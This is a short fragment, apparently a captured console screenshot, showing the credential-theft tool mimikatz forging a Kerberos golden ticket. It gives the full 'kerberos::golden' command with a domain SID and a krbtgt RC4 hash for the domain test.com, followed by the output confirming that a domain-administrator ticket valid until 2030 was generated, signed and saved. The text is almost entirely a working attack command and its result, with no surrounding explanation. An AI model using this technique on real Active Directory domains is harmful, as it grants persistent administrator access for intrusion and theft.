 mimikatz # kerberos::golden /admin:administrator /domain:test.com /sid:S-1-5-21-
735015318-3972860336-672499796 /krbtgt:dc717a226a07d0f6adbcd9c0337c6513 /ticket:
golden.kiribi
User      : administrator
Domain    : test.com (TEST)
SID       : S-1-5-21-735015318-3972860336-672499796
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: dc717a226a07d0f6adbcd9c0337c6513 - rc4_hmac_nt
Lifetime  : 2020/11/27 11:55:04 ; 2030/11/25 11:55:04 ; 2030/11/25 11:55:04
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !